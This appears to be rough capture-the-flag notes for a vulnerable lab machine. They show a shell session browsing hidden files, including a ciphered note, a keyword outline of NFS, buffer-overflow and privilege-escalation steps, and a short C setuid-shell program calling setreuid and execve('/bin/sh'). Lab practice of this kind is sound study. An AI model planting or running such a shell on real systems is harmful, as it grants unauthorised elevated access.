 bash-4.2$ $ ls -la
ls -la
total 8
drwxr-x---. 3 root adm  52 Jul  3  2017 .
drwxr-x---. 3 root adm  19 Jul  3  2017 ..
-rw-r-----. 1 root adm 475 Jul  3  2017 keys.rar
drwxr-x---. 2 root adm  20 Jul  3  2017 .local
-rw-r-----. 1 root adm 154 Jul  3  2017 note.txt
bash-4.2$ $ cd .local
cd .local
bash-4.2$ $ ls -la
ls -la
total 4
drwxr-x---. 2 root adm  20 Jul  3  2017 .
drwxr-x---. 3 root adm  52 Jul  3  2017 ..
-rw-r-----. 1 root adm 113 Jul  3  2017 .frank
bash-4.2$ $ cd .frank
cd .frank
bash: cd: .frank: Not a directory
bash-4.2$ $ cat .frank
cat .frank
Szszsz! Mlylwb droo tfvhh nb mvd kzhhdliw! Lmob z uvd ofxpb hlfoh szev Vhxzkvw uiln Zoxzgiza zorev orpv R
 wrw!!!
bash-4.2$ $
nfs - showmoun
jalluser
gdb
pattern create
offset
exploit
Privilege Escalation
mount nsf
c program
shell priv
NOTES
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main( int argc, char *argv[] )
{
    setreuid(1000, 1000);
    printf("ID: %d\n", geteuid());
    execve("/bin/sh", NULL, NULL);
}
https://www.hackingarticles.in/hack-th